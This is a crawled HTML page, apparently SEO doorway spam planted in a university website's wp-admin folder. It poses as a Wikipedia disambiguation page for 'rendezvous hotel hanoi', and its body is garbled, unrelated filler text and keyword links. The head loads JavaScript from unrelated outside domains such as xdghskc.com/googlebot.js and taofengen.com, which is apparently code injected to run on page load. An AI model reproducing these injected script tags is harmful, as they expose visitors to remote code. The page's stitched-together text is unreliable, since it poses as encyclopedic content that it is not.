

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?361310-1.html
body_size: 16753
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous hotel hanoi - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous hotel hanoi</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous hotel hanoi</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous hotel hanoiWidely respected for its expertise in high-end aluminium glazing products, Fenster was approached by programme-makers and asked to supply a premium-quality sliding door.


The unique bottle is also adorned by a range of eye-catching, hand designed labels. Each label is divided into three distinct parts: The first, an ordered pattern to represent ‘method', the middle panel showcases the logo and the third, a marbling pattern created to represent ‘madness’.




</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?215212-1.html'>rendezvous chinese edinburgh</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?342674-1.html'>beijing rendezvous peterborough</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?854225-1.html'>rendezvous hotel adelaide</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?703686-1.html'>rendezvous vous</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?1158-1.html'>rendezvous hotel brisbane</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?717429-1.html'>hanoi rendezvous hotel</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?9584710-1.html'>hotel rendezvous hanoi</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?186777-1.html'>rendezvous westerham</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>